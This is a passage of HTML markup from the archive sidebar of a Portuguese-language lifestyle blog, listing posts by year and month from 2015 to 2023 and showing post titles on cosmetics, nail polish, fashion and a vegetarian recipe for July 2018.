<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2023/03/'>março</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2023/02/'>fevereiro</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2023/01/'>janeiro</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2022/'>2022</a>
<span class='post-count' dir='ltr'>(15)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2022/12/'>dezembro</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2022/11/'>novembro</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2022/10/'>outubro</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2022/09/'>setembro</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2022/07/'>julho</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2022/06/'>junho</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2022/05/'>maio</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2022/04/'>abril</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2022/02/'>fevereiro</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2022/01/'>janeiro</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2021/'>2021</a>
<span class='post-count' dir='ltr'>(49)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2021/11/'>novembro</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2021/10/'>outubro</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2021/09/'>setembro</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2021/08/'>agosto</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2021/07/'>julho</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2021/06/'>junho</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2021/05/'>maio</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2021/04/'>abril</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2021/03/'>março</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2021/02/'>fevereiro</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2021/01/'>janeiro</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2020/'>2020</a>
<span class='post-count' dir='ltr'>(60)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2020/12/'>dezembro</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2020/11/'>novembro</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2020/10/'>outubro</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2020/09/'>setembro</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2020/08/'>agosto</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2020/07/'>julho</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2020/06/'>junho</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2020/05/'>maio</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2020/04/'>abril</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2020/03/'>março</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2020/02/'>fevereiro</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2020/01/'>janeiro</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2019/'>2019</a>
<span class='post-count' dir='ltr'>(106)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2019/12/'>dezembro</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2019/11/'>novembro</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2019/10/'>outubro</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2019/09/'>setembro</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2019/08/'>agosto</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2019/07/'>julho</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2019/06/'>junho</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2019/05/'>maio</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2019/04/'>abril</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2019/03/'>março</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2019/02/'>fevereiro</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2019/01/'>janeiro</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2018/'>2018</a>
<span class='post-count' dir='ltr'>(75)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2018/12/'>dezembro</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2018/11/'>novembro</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2018/10/'>outubro</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2018/09/'>setembro</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2018/08/'>agosto</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2018/07/'>julho</a>
<span class='post-count' dir='ltr'>(6)</span>
<ul class='posts'>
<li><a href='http://www.tofucolorido.com.br/2018/07/oleo-samba-da-minha-terra-lola-cosmetics.html'>óleo samba da minha terra lola cosmetics.</a></li>
<li><a href='http://www.tofucolorido.com.br/2018/07/esmalte-da-semana_24.html'>esmalte da semana.</a></li>
<li><a href='http://www.tofucolorido.com.br/2018/07/achados-fashion-c.html'>achados fashion: C&amp;A.</a></li>
<li><a href='http://www.tofucolorido.com.br/2018/07/tofu-na-cozinha-kibe-de-abobora.html'>tofu na cozinha: kibe de abóbora.</a></li>
<li><a href='http://www.tofucolorido.com.br/2018/07/esmalte-da-semana.html'>esmalte da semana.</a></li>
<li><a href='http://www.tofucolorido.com.br/2018/07/terminados-abril-maio-junho.html'>terminados abril, maio e junho.</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2018/06/'>junho</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2018/05/'>maio</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2018/04/'>abril</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2018/03/'>março</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2018/02/'>fevereiro</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2018/01/'>janeiro</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2017/'>2017</a>
<span class='post-count' dir='ltr'>(90)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2017/12/'>dezembro</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2017/11/'>novembro</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2017/10/'>outubro</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2017/09/'>setembro</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2017/08/'>agosto</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2017/07/'>julho</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2017/06/'>junho</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2017/05/'>maio</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2017/04/'>abril</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2017/03/'>março</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2017/02/'>fevereiro</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2017/01/'>janeiro</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2016/'>2016</a>
<span class='post-count' dir='ltr'>(86)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2016/12/'>dezembro</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2016/11/'>novembro</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2016/10/'>outubro</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2016/09/'>setembro</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2016/08/'>agosto</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2016/07/'>julho</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2016/06/'>junho</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2016/05/'>maio</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2016/04/'>abril</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2016/03/'>março</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2016/02/'>fevereiro</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2016/01/'>janeiro</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2015/'>2015</a>
<span class='post-count' dir='ltr'>(133)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2015/12/'>dezembro</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2015/11/'>novembro</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2015/10/'>outubro</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
